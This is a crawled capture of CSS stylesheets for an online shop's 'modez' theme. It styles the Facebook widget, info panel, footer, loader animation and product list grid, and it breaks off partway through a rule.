}
#roy_facebook_block:hover {
    margin-right:0;
    -webkit-transform:rotate(0deg);
    -moz-transform:rotate(0deg);
    -ms-transform:rotate(0deg);
    -o-transform:rotate(0deg);
    transform:rotate(0deg);
}

.fb_iframe_widget iframe {
    max-width:300px!important;
    max-height:241px!important;
}


#roy_facebook_block h4 {
  background:#39599f;
  padding: 15px 10px 14px 30px;
  margin: 0;
    position:relative;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0;
    -o-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
  font-size:18px;
  color: #ffffff; }

#roy_facebook_block h4:before {
  position:absolute;
    right:8px;
    top:9px;
    background:#ffffff;
    width:30px;
    height:30px;
    display: inline-block;
    color: #39599f;
    text-align: center;
    padding-top:8px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    font-size: 16px;
    content: "\f09a";
    font-family: "FontAwesome";
    -webkit-transition: all 240ms linear;
    -moz-transition: all 240ms linear;
    -ms-transition: all 240ms linear;
    -o-transition: all 240ms linear;
    transition: all 240ms linear;
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    -o-transform:rotate(90deg);
    transform:rotate(90deg);
}
#roy_facebook_block:hover h4:before {
    -webkit-transform:rotate(0deg);
    -moz-transform:rotate(0deg);
    -ms-transform:rotate(0deg);
    -o-transform:rotate(0deg);
    transform:rotate(0deg);
}

#roy_facebook_block .facebook-fanbox {
  background: white;
  border-style: solid;
    border-color:#e5e5e5;
    border-width: 0px 1px 4px 1px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
  padding-bottom: 10px; }

@media (max-width:1199px) {
#roy_facebook_block {
   display:none!important; } }


.infopanel {
    height:auto;
    width:100%;
    position:relative;
    background:#fafafa;
}



#royinfoblock {
  border: none; }
  #royinfoblock > div {
    width:25%;
    position:relative;
    padding: 6px 18px; }
  #royinfoblock > div:first-child {
    padding: 6px 18px 0 0; }
  #royinfoblock > div:last-child {
    padding: 6px 0 0 18px; }

#royinfoblock div > div.info-container {
    padding:14px 10px;
    -webkit-transition: all 250ms ease-in;
    -moz-transition: all 250ms ease-in;
    -o-transition: all 250ms ease-in;
    transition: all 250ms ease-in;
}

#royinfoblock > div:before {
    display:inline-block;
    width:2px;
    height:40px;
    content:" ";
    position:absolute;
    background: #5d6779;
    right:10px;
    top:50%;
    margin-top:-20px;
    opacity:0.05;
}
#royinfoblock > div:first-child:before {
    right:30px;
}
#royinfoblock > div:last-child:before {
    display:none;
}

  #royinfoblock em {
    float: left;
    width: 60px;
    height: 60px;
    margin: 3px 10px 0 0;
    font-size: 30px;
    color: white;
    line-height: 60px;
    text-align: center;
    background: #5d6779;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px; }
    @media (max-width: 991px) {
      #royinfoblock em {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 20px; } }

  #royinfoblock h3 {
    margin: 0;
    font: 400 20px/23px "Oswald", sans-serif;
	text-transform:uppercase;
    color: #818ca1; }
    #royinfoblock h4 {
        margin: 0;
        font: 400 13px/14px Arial, sans-serif;
        color: #a4aec1; }

    #royinfoblock div > div.info-tel,
    #royinfoblock div > div.info-time,
    #royinfoblock div > div.info-truck,
    #royinfoblock div > div.info-money {
        margin-right:16px;
        float:left;
        display:block;
        opacity:0.75;
        -webkit-transition: all 150ms ease-in-out;
        -moz-transition: all 150ms ease-in-out;
        -ms-transition: all 150ms ease-in-out;
        -o-transition: all 150ms ease-in-out;
        transition: all 150ms ease-in-out; }
    #royinfoblock div:hover > div.info-tel,
    #royinfoblock div:hover > div.info-time,
    #royinfoblock div:hover > div.info-truck,
    #royinfoblock div:hover > div.info-money {
        -webkit-transform: scale(0.94);
        -moz-transform: scale(0.94);
        -ms-transform: scale(0.94);
        -o-transform: scale(0.94);
        transform: scale(0.94);
        opacity:1;
        }
    #royinfoblock div > div.info-tel {
        background: url('../img/icons-tel.png') no-repeat top center transparent;
        height:32px;
        width:36px; }
    #royinfoblock div > div.info-time {
        background: url('../img/icons-time.png') no-repeat top center transparent;
        height:34px;
        width:34px; }
    #royinfoblock div > div.info-truck {
        background: url('../img/icons-truck.png') no-repeat top center transparent;
        height:34px;
        width:60px; }
    #royinfoblock div > div.info-money {
        background: url('../img/icons-money.png') no-repeat top center transparent;
        height:34px;
        width:34px; }

    @media (min-width:992px) and (max-width: 1199px) {
        #royinfoblock > div {
            padding: 6px 6px; }
        #royinfoblock > div:first-child {
            padding: 6px 6px 0 0; }
        #royinfoblock > div:last-child {
            padding: 6px 0 0 6px; }
        #royinfoblock div > div.info-container {
            padding:14px 0; }
        #royinfoblock > div:before {
            right:15px; }
        #royinfoblock > div:first-child:before {
            right:22px; }
        #royinfoblock h3 {
            font: 400 18px/20px "Oswald", sans-serif; }
        #royinfoblock h4 {
            font: 400 13px/14px Arial, sans-serif; }
        #royinfoblock div > div {
            margin-right:12px; }
    }

    @media (min-width:768px) and (max-width: 991px) {
        .infopanel {
             }
        #royinfoblock > div {
            width:50%;
            padding: 6px 6px; }
        #royinfoblock > div:first-child {
            padding: 6px 6px 0 0; }
        #royinfoblock > div:last-child {
            padding: 6px 0 0 6px; }
        #royinfoblock div > div.info-container {
            padding:14px 60px; }
        #royinfoblock > div:before {
            display:none;
            right:15px; }
    }

    @media (min-width:480px) and (max-width: 767px) {
        .infopanel {

            height:auto; }
        #royinfoblock > div {
            width:50%;
            padding: 4px 6px; }
        #royinfoblock > div:first-child {
            padding: 4px 6px 0 0; }
        #royinfoblock > div:last-child {
            padding: 4px 0 0 6px; }
        #royinfoblock div > div.info-container {
            padding:14px 30px 0 30px; }
        #royinfoblock > div:before {
            display:none;
            right:15px; }
        #royinfoblock h3 {
            font: 400 16px/18px "Oswald", sans-serif; }
        #royinfoblock h4 {
            font: 400 12px/14px Arial, sans-serif; }
        #royinfoblock div > div {
            margin-right:4px; }
    }

    @media (max-width: 479px) {
        .infopanel {

            height:auto; }
        #royinfoblock > div {
            width:100%;
            text-align:center;
            padding: 4px 6px; }
        #royinfoblock > div:first-child {
            padding: 4px 6px 0 0; }
        #royinfoblock > div:last-child {
            padding: 4px 0 0 6px; }
        #royinfoblock div > div.info-container {
            display:inline-block;
            text-align:left;
            width:auto;
            min-width:180px;
            position:relative;
            padding:10px 0; }
        #royinfoblock > div:before {
            display:none;
            right:15px; }
        #royinfoblock h3 {
            font: 400 14px/16px "Oswald", sans-serif; }
        #royinfoblock h4 {
            font: 400 12px/14px Arial, sans-serif; }
        #royinfoblock div > div {
            margin-right:4px; }
        #royinfoblock div > div.info-truck,
        #royinfoblock div:hover > div.info-truck {
            margin-right:6px;
            margin-left:-10px;
            -webkit-transform: scale(0.64);
            -moz-transform: scale(0.64);
            -ms-transform: scale(0.64);
            -o-transform: scale(0.64);
            transform: scale(0.64);
        }
    }




  #royinfoblock ul li {
    padding-bottom: 22px; }
    @media (max-width: 1199px) {
      #royinfoblock ul li {
        padding-bottom: 10px; } }
    @media (max-width: 991px) {
      #royinfoblock ul li {
        padding-bottom: 0; } }


.ie8 #roy_facebook_block,
.ie8 #royinfoblock {
  height: 40px; }

@media (max-width: 1199px) {
  .zoomdiv {
    display: none !important; } }

#product_comparison td.compare_extra_information {
  padding: 10px; }
#product_comparison #social-share-compare {
  margin-bottom: 50px; }
#product_comparison #social-share-compare button {
    background:#fafafa;
    border-color:#f2f2f2;
  color:#888888; }
#product_comparison #social-share-compare button:hover {
    background:#6d6d6d;
    border-color:#f2f2f2;
    color:#ffffff; }
.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {
  border-color: white; }

.btn-facebook i {
  color: #435f9f; }
.btn-facebook:hover {
  color: white;
  background-color: #435f9f!important; }
  .btn-facebook:hover i {
    color: white; }

.btn-twitter i {
  color: #00aaf0; }
.btn-twitter:hover {
  color: white;
  background-color: #00aaf0!important; }
  .btn-twitter:hover i {
    color: white; }

.btn-google-plus i {
  color: #e04b34; }
.btn-google-plus:hover {
  color: white;
  background-color: #e04b34!important; }
  .btn-google-plus:hover i {
    color: white; }

.btn-pinterest {
  margin-right:0!important; }
.btn-pinterest i {
  color: #ce1f21; }
.btn-pinterest:hover {
  color: white;
  background-color: #ce1f21!important; }
  .btn-pinterest:hover i {
    color: white; }

#htmlcontent_home {
padding:15px;
}
#copyright_footer {
  color:#828b9b;
  position:relative;
  width:100%;
  clear: both;
  height:40px;
  vertical-align:middle;
  padding:0;
  font-size:13px; }
@media (min-width: 1200px) {
#copyright_footer {
  font-size:13px; } }
@media (min-width: 768px) and (max-width: 1199px) {
#copyright_footer {
  font-size:12px; } }
  @media (max-width: 767px) {
    #copyright_footer {
	  padding:0;
	  float:left;
	  font-size:12px;
      height:auto;
	  display:block;
	  position:relative;
	  background:#e5e5e5;
	  width:100%;
	  margin:0;
	  text-align:center; } }
	#copyright_footer ul {
        margin-bottom:0;
      margin-top:40px; }
    #copyright_footer ul li {
        text-align: center;
        padding-top:11px;
        padding-bottom:0;
	  width:100%; }

@media (max-width: 767px) {
    #copyright_footer ul {
        margin:0; }
    #copyright_footer ul li {
        text-align: center;
        padding-top:10px;
        width:100%; }
}
#roy_payment_logo_block_footer {
  color:#9a9a9a;
  position:relative;
  width:26%;
  min-height:75px;
  padding:20px 0 10px 0;
  float:right;
  text-align:left; }
@media (min-width: 1200px) {
#roy_payment_logo_block_footer {
    font-size:14px; } }
  @media (min-width: 768px) and (max-width: 1199px) {
	#roy_payment_logo_block_footer {
        padding:5px 0 10px 0;
        width:100%;
        clear:both;
        text-align:center;
	  font-size:12px; } }
  @media (max-width: 767px) {
    #roy_payment_logo_block_footer {
	  padding:20px 0 5px 0;
	  float:left;
	  display:block;
	  position:relative;
      height:auto;
	  background:#e5e5e5;
        min-height:0;
	  width:100%;
	  font-size:12px;
	  margin:0;
	  text-align:center; } }
	  @media (max-width: 767px) {
		#roy_payment_logo_block_footer a {
		  width:100%;
		  display:block; } }
#index .columns-container-top .modezroundtop {
  display:block;
  position:absolute;
  width:44px;
  height:44px;
  top:581px;
  left:50%;
  margin-left:-22px;
  z-index:99;
  background-color:#f2f2f2;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 400ms ease-in;
  -moz-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in; }
  @media (min-width: 992px) and (max-width: 1199px) {
    #index .columns-container-top .modezroundtop {
	  top:462px;
      -webkit-transform: scale(0.94);
      -moz-transform: scale(0.94);
      -ms-transform: scale(0.94);
      -o-transform: scale(0.94);
      transform: scale(0.94); } }
  @media (min-width: 768px) and (max-width: 991px) {
    #index .columns-container-top .modezroundtop {
	  top:350px;
      -webkit-transform: scale(0.79);
      -moz-transform: scale(0.79);
      -ms-transform: scale(0.79);
      -o-transform: scale(0.79);
      transform: scale(0.79); } }
  @media (max-width: 767px) {
    #index .columns-container-top .modezroundtop {
	  display:none; } }
#index .columns-container-top .modezroundtop:hover {
    -moz-transform:rotate(540deg);
    -webkit-transform:rotate(540deg);
    -o-transform:rotate(540deg);
    -ms-transform:rotate(540deg);
    filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=5.4); }
#index .columns-container-top .modezroundtop span {
    display:block;
    width:44px;
    height:44px;
    background:url(../img/icons-roundtop.png) no-repeat center center transparent; }

.modezuparrow {
  display:block;
  position:absolute;
  width:53px;
  height:53px;
  top:20px;
  left:50%;
    padding-top:7px;
  margin-left:-27px;
  z-index:99;
    text-align: center;
    background:#fafafa;
    border-radius:50%;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    -khtml-border-radius:50%;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out; }
.modezuparrow:hover {
  top:16px;}
  .modezuparrow span {
      width:39px;
      height:39px;
      padding-top:9px;
      background:#fa7c63;
      border-bottom:3px solid #ce573f;
      outline:none;
      text-align: center;
      border-radius:50%;
      -webkit-border-radius:50%;
      -moz-border-radius:50%;
      -khtml-border-radius:50%;
      display: inline-block;
      cursor:pointer;
      -webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      transition: all 0.2s linear; }
  .modezuparrow span:before {
      content:"\f106";
      font-family: "FontAwesome";
      font-size:22px;
      color:#ffffff;}


.home_products_title {
    text-align:left;
    overflow:hidden;
    position: relative;
    margin-bottom:23px;
    padding:16px 5px 0 0;
    vertical-align:middle; }
div.home_products_title:before {
    height:2px;
    width:100%;
    left:76px;
    display:inline-block;
    content:" ";
    position:absolute;
    bottom:0;
    background:#ededed;
    -webkit-transition: all 120ms ease-in;
    -moz-transition: all 1200ms ease-in;
    -o-transition: all 120ms ease-in;
    -ms-transition: all 120ms ease-in;
    transition: all 120ms ease-in; }
.home_products_title span, .home_products_title a > span {
    text-transform: uppercase;
    font: 400 24px/24px "Oswald", sans-serif;
    color:#333333;
    vertical-align:middle;
    margin:0 0 0 76px;
    display:inline-block;
    position:relative;
    padding-bottom: 19px;
    -webkit-transition: all 120ms ease-in;
    -moz-transition: all 120ms ease-in;
    -o-transition: all 120ms ease-in;
    -ms-transition: all 120ms ease-in;
    transition: all 120ms ease-in; }
.home_products_title a:hover > span {
    color:#fa7c63; }

.home_products_title i {
    height:57px;
    width:57px;
    display:inline-block;
    left:0;
    bottom:0;
    position:absolute;
    border-bottom: 3px solid #6dad9d;
    background: #a1d7ca;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
.hfeatured .home_products_title i {
    background: url('../img/icons-homeproducts.png') no-repeat 0 0 #a1d7ca; }
.hbest .home_products_title i {
    background: url('../img/icons-homeproducts.png') no-repeat -57px 0 #a1d7ca; }
.hnew .home_products_title i {
    background: url('../img/icons-homeproducts.png') no-repeat -114px 0 #a1d7ca; }

.home_products_title span:after {
    height:2px;
    width:100%;
    left:0;
    display:inline-block;
    content:" ";
    position:absolute;
    bottom:0;
    background:#fa7c63;
    -webkit-transition: all 120ms ease-in;
    -moz-transition: all 1200ms ease-in;
    -o-transition: all 120ms ease-in;
    -ms-transition: all 120ms ease-in;
    transition: all 120ms ease-in; }

/*@media (min-width:1200px) {*/
    /*#index #center_column .tab-content .bx-viewport {*/
        /*height:405px!important;*/
    /*}*/
/*}*/
/*@media (min-width:992px) and (max-width:1199px) {*/
    /*#index #center_column .tab-content .bx-viewport {*/
        /*height:350px!important;*/
    /*}*/
/*}*/
/*@media (min-width:768px) and (max-width:991px) {*/
    /*#index #center_column .tab-content .bx-viewport {*/
        /*height:390px!important;*/
    /*}*/
/*}*/

 @media (max-width: 767px) {
      header .nav {
        height:auto;
		    padding-bottom: 10px;
		}
		}

@media (max-width: 479px){
#page #carttop {
    margin: 20px auto 20px;
}}

ul.homeproducts li {
    padding-bottom:8px;
    position:relative; }




#center_column .tab-content .bx-controls {
    display:inline-block;
    position:absolute;
    top:11px;
    right:0;
    width:70px;
}

        #center_column .tab-content .bx-controls a {
          width:33px;
          height:33px;
          background:#ffffff;
          border-color: #ededed;
            border-style:solid;
            border-width: 1px 1px 3px 1px;
          outline:none;
          text-align: center;
          border-radius:5px;
          -webkit-border-radius:5px;
          -moz-border-radius:5px;
          -khtml-border-radius:5px;
          display: inline-block;
          cursor:pointer;
          -webkit-transition: all 0.2s linear;
          -moz-transition: all 0.2s linear;
          -o-transition: all 0.2s linear;
          transition: all 0.2s linear;  }
        #center_column .tab-content .bx-controls a:hover {
          background:#6d6d6d;
            outline:0!important;
          border-color:#515151;  }

        #center_column .tab-content .bx-controls .bx-prev {
          float:left;
          padding:6px 2px 0 0; }
        #center_column .tab-content .bx-controls .bx-prev:before {
          content:"\f104";
          font-family: "FontAwesome";
          font-size:22px;
          color:#d6d6d6;
          display: inline-block; }
        #center_column .tab-content .bx-controls .bx-next {
          float:right;
            text-decoration: none!important;
          padding:6px 0 0 2px; }
        #center_column .tab-content .bx-controls .bx-next:before {
            content:"\f105";
            font-family: "FontAwesome";
            font-size:22px;
            overflow:hidden;
            color:#d6d6d6;
        }
.roycountoff {
	font-size: 18px;
	background-color: #4faffc;
	text-align: center;
	padding: 8px;
	border-radius: 8px;
	color: #FFF;}

.tp-bullets {
    z-index:50!important;
}

.safari .tparrows {
    top:50%!important;
    z-index:50!important;
}

.loaderbg {
    position: fixed;
    left: 50%;
    margin-left:-2.5em;
    margin-top:-2.5em;
    top: 50%;
    width: 5em;
    height: 5em;
    z-index: 9999;
}
.loader {
    margin: 0 auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 1.1em solid rgba(161, 215, 202, 0.2);
    border-right: 1.1em solid rgba(161, 215, 202, 0.2);
    border-bottom: 1.1em solid rgba(161, 215, 202, 0.2);
    border-left: 1.1em solid #a1d7ca;
    -webkit-animation: load8 0.6s infinite linear;
    animation: load8 0.6s infinite linear;
    -webkit-box-shadow: 0 0 5em rgba(255, 255, 255, 0.25);
    box-shadow: 0 0 5em rgba(255, 255, 255, 0.25);
    background: rgba(255, 255, 255, 0.25);
}
.loader,
.loader:after {
    border-radius: 50%;
    width: 5em;
    height: 5em;
}
@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


#page .bottom_line_bg {
    height: auto!important;
}
#page .columns-container-middle {
    padding-bottom: 10px;
}


.soldout-box{
display:none;
}

@media (min-width: 1200px){
#center_column ul.product_list.grid > li:hover .product-container .functional-buttons {
    display: none;
	}}

#center_column ul.product_list.grid > li {
    padding-bottom: 10px;
}
	#center_column ul.product_list.grid > li .product-container h5 {
    padding: 0 2px 0 2px;
    margin: 0;
    min-height: 40px;
}

@keyframes fadein {
    from { left: -100px; opacity:0 }
    to   { left: 0; opacity:1 }
}

/* Firefox */
@-moz-keyframes fadein {
    from { left: -100px; opacity:0 }
    to   { left: 0; opacity:1 }
}

/* Safari and Chrome */
@-webkit-keyframes fadein {
    from { left: -100px; opacity:0 }
    to   { left: 0; opacity:1 }
}

/* Internet Explorer */
@-ms-keyframes fadein {
    from { left: -100px; opacity:0 }
    to   { left: 0; opacity:1 }
}​

/* Opera */
@-o-keyframes fadein {
     from { left: -100px; opacity:0 }
     to   { left: 0; opacity:1 }
}​


@keyframes fadeinright {
    from { right: -100px; opacity:0 }
    to   { right: 0; opacity:1 }
}

/* Firefox */
@-moz-keyframes fadeinright {
    from { right: -100px; opacity:0 }
    to   { right: 0; opacity:1 }
}

/* Safari and Chrome */
@-webkit-keyframes fadeinright {
    from { right: -100px; opacity:0 }
    to   { right: 0; opacity:1 }
}

/* Internet Explorer */
@-ms-keyframes fadeinright {
    from { right: -100px; opacity:0 }
    to   { right: 0; opacity:1 }
}​

/* Opera */
@-o-keyframes fadeinright {
     from { right: -100px; opacity:0 }
     to   { right: 0; opacity:1 }
}​

span.horarios-footer p {
  padding-left: 30px;
}


/*2021-07-05 OCULTO TOP HEADER NAV BAR */

header .nav {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/product_list.css
body_size: 4011
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .availability span {
  display: inline-block;
  color: white;
  font-weight: bold;
  padding: 3px 8px;
  margin-bottom: 6px; }
  ul.product_list .availability span.available-now {
    background: #d0d0d0; }
  ul.product_list .availability span.out-of-stock {
    background: #ff9d89; }
ul.product_list .color-list-container {
  opacity:0.2;
  filter: alpha(opacity=20);
  margin: 8px auto 2px; }
  @media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .color-list-container {
	display:none; } }
  ul.product_list .color-list-container ul li {
    display: inline-block;
    border: 1px solid #d6d4d4; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px; }
ul.product_list .product-image-container {
  text-align: center; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden; }
  ul.product_list .comments_note .star_content {
    float: left; }
  ul.product_list .comments_note .nb-comments {
    color:#c0c0c0;
    overflow: hidden;
    font-style: italic; }
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
    color: #bababa;
    font: 400 14px/14px 'Roboto', Arial, sans-serif;
    cursor: pointer;
    -webkit-transition: all 0.150s linear;
    -moz-transition: all 0.150s linear;
    -o-transition: all 0.150s linear;
    -ms-transition: all 0.150s linear;
    transition: all 0.150s linear; }
  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
    color: #333333; }
ul.product_list .functional-buttons div.wishlist a {
  line-height:28px;
  float:right; }	
  ul.product_list .functional-buttons div.wishlist a:before {
    background:url(../img/product_wishcomp.png) no-repeat 0 0 #ffffff;
	width:26px;
	height:26px;
	content:" ";
	display: inline-block;
	float:right;
	font-family: Arial;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border-radius: 13px;
	margin: 0 0 0 6px; }
  ul.product_list .functional-buttons div.wishlist a.checked:before {
    background-color: #fa7c63;
    background-position: 0 -26px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
ul.product_list .functional-buttons div.compare a {
  line-height:28px;
  float:left; }		
ul.product_list .functional-buttons div.compare a:before {
  background:url(../img/product_wishcomp.png) no-repeat -26px 0 #ffffff;
  width:26px;
  height:26px;
  content:" ";
  display: inline-block;
  float:left;
  -webkit-border-radius: 13px;
  -moz-border-radius: 13px;
  border-radius: 13px;
  margin: 0 6px 0 0; }
ul.product_list .functional-buttons div.compare a.checked:before {
  background-color: #fa7c63;
  background-position: -26px -26px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list.grid .functional-buttons div.compare a:before {
        display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid .functional-buttons div.compare a:before {
        display: none; } }



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid > li {
  padding-bottom:40px;
  margin-bottom: 0!important;
    -webkit-transition: all 0.150s linear;
    -moz-transition: all 0.150s linear;
    -o-transition: all 0.150s linear;
    -ms-transition: all 0.150s linear;
    transition: all 0.150s linear;
  text-align: center; }
  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; } }
  ul.product_list.grid > li .product-container {
    background: #ffffff;
    border:1px solid #e5e5e5;
    padding: 0;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;	}
	ul.product_list.grid > li .product-container .left-block, ul.product_list.grid > li .product-container .right-block {
	 }
    ul.product_list.grid > li .product-container .product-image-container {
      border: none;
      padding: 11px;
      position: relative;
        -webkit-transition: all 0.1s linear;
        -moz-transition: all 0.1s linear;
        -o-transition: all 0.1s linear;
        -ms-transition: all 0.1s linear;
        transition: all 0.1s linear; }
      @media (max-width: 767px) {
        ul.product_list.grid > li .product-container .product-image-container {
          max-width: 290px;
          margin-left: auto;
          margin-right: auto; } }
    ul.product_list.grid > li .product-container .product-image-container .img_grad {
	  background: url(../img/img_grad.png) repeat-x left bottom;
      height:80px;
	  width:246px;
	  opacity:0;
        margin:0 11px;
	  filter: alpha(opacity=0);
	  bottom:0;
	  left:0;
        -webkit-transition: all 0.5s linear;
        -moz-transition: all 0.5s linear;
        -o-transition: all 0.5s linear;
        -ms-transition: all 0.5s linear;
        transition: all 0.5s linear;
      position: absolute;
	  z-index:2;
	  text-indent:-9999px; }	
    ul.product_list.grid > li:hover .product-container .product-image-container .img_grad {
	  opacity:1;
	  filter: alpha(opacity=100);
	  bottom:0;
	  -webkit-transition: all 0.2s linear;
	  -moz-transition: all 0.2s linear;
	  -o-transition: all 0.2s linear;
	  -ms-transition: all 0.2s linear;
	  transition: all 0.2s linear; }
      ul.product_list.grid > li .product-container .product-image-container .content_price {
        position: absolute;
        left: 0;
        bottom: -1px;
        width: 100%;
        background: url(../img/price-container-bg.png);
        padding: 9px 0;
        display: none; }
        ul.product_list.grid > li .product-container .product-image-container .content_price span {
          color: white; }
          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {
            color: #b1b0b0; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0 2px 0 2px;
	  margin:0;
      min-height: 20px; }
      ul.product_list.grid > li .product-container .comments_note {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note .star_content {
      margin: 0 3px 12px 59px; }
    ul.product_list.grid > li .product-container .product-desc {
      display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding: 6px 0;
        min-height:44px;
      line-height: 21px; }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price,
    ul.product_list.grid > li .product-container .price-percent-reduction {
      display: inline-block; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 2px; }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 0px; }
      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .button-container {
          display: block; } }
	  ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
	  ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button {
	    font: 400 16px/16px 'Oswald', Helvetica, sans-serif;
		position: relative;
		padding: 6px 11px;
		margin:0 auto 18px;
              color: #ffffff;
              border-bottom:3px solid #6dad9d;
              background: #a1d7ca;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button span {
        display:inline-block; }
	  ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button span.cart_icon {
          display:none;
		position:relative;
		padding: 10px;
		width: 46px;
		height: 46px;
		-webkit-border-radius: 23px;
		-moz-border-radius: 23px;
		border-radius: 23px;
		background: url(../img/product_cart.png) no-repeat 0 -92px #d7d7d7; }

  /* LINK VIEW */

	  ul.product_list > li .product-container .product-image-container .lnk_view {
          position:absolute;
          right:20px;
          bottom:60px;
          width:auto;
          max-width:42px;
          -webkit-transition-property: bottom, opacity, max-width, background-color, border-color;-moz-transition-property: bottom, opacity, max-width, background-color, border-color;-ms-transition-property: bottom, opacity, max-width, background-color, border-color;-o-transition-property: bottom, opacity, max-width, background-color, border-color;transition-property: bottom, opacity, max-width, background-color, border-color;
          -webkit-transition-duration: 0.16s;-moz-transition-duration: 0.16s;-ms-transition-duration: 0.16s;-o-transition-duration: 0.16s;transition-duration: 0.16s;
          -webkit-transition-delay: 0s;-moz-transition-delay: 0s;-ms-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
          -webkit-transition-timing-function: linear;-moz-transition-timing-function: linear;-ms-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;
          opacity: 0;
          z-index:199;
          filter: alpha(opacity=0);
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          display: inline-block;
          height: 42px;
          padding: 5px 8px 0 34px;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          -o-border-radius: 5px;
          border-radius: 5px;
          background: url(../img/product_view.png) no-repeat 0 -84px #ffffff;
          border-bottom: 3px solid #f2f2f2; }
		@media (min-width: 992px) and (max-width: 1199px) {
		ul.product_list > li .product-container .product-image-container .lnk_view {
		  right:12px; } }
		@media (max-width: 991px) {
		ul.product_list > li .product-container .product-image-container .lnk_view {
		  display:none; } }
	  ul.product_list > li .product-container .product-image-container .lnk_view:hover {
          width:auto;
          max-width:100%;
          background-position: 0 -126px;
          background-color:#fa7c63;
          border-bottom: 3px solid #ce573f; }
            ul.product_list > li .product-container .product-image-container .lnk_view span {
                width:0;
                display:inline-block;
                overflow: hidden;
                opacity: 0;
                filter: alpha(opacity=0);
                padding: 7px 0 3px 0;
                color:#fa7c63; }
            ul.product_list > li .product-container .product-image-container .lnk_view:hover span {
                width:100%;
                padding: 7px 5px 3px 7px;
                opacity: 1;
                filter: alpha(opacity=100);
                color:#ffffff; }

/* QUICK VIEW */

	  ul.product_list > li .product-container .product-image-container .quick-view {
		position:absolute;
		left:20px;
		bottom:60px;
          width:auto;
          max-width:42px;
          -webkit-transition-property: bottom, opacity, max-width, background-color, border-color;-moz-transition-property: bottom, opacity, max-width, background-color, border-color;-ms-transition-property: bottom, opacity, max-width, background-color, border-color;-o-transition-property: bottom, opacity, max-width, background-color, border-color;transition-property: bottom, opacity, max-width, background-color, border-color;
          -webkit-transition-duration: 0.16s;-moz-transition-duration: 0.16s;-ms-transition-duration: 0.16s;-o-transition-duration: 0.16s;transition-duration: 0.16s;
